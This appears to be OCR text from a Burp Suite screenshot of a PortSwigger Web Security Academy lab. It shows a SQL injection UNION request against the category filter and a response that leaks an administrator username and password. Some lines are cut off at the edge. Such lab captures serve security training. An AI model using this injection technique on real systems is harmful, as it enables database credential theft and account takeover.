 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets%27+UNION+SELECT+PASSWORD_ZRWSQW,USERNAME_MHFOUQ+FROM+USERS_PDJ
HTTP/2
2 Host: 0aeb000f0302fee480b808e700320013.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Clothing, shoes and accessories
</a>
63 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
7xlddcnt3553tsawwsl4
</th>
72 <td>
administrator
</td>
73 </tr>
74 <tr>
75 <th>
Babbage Web Spray
</th>
76 <td>
Webs can be so unpredictable, falling apart and crashin
to the ground just when you don&apos;t want them to.
Babbage web spray is here to help. This easy to use
solvent will keep any web fully functional for as long
you need it to be.
77 There is nothing more rewarding than waking up to a ful
web of bugs, you no longer need to fear eggs being laid
overnight in your leftover pizza. The concerns of leavi
food out as the refuse bag is full are gone forever. N
flies on you, or your takeaway.
78 Easy to use, just wait for Mr. Spider to do his daily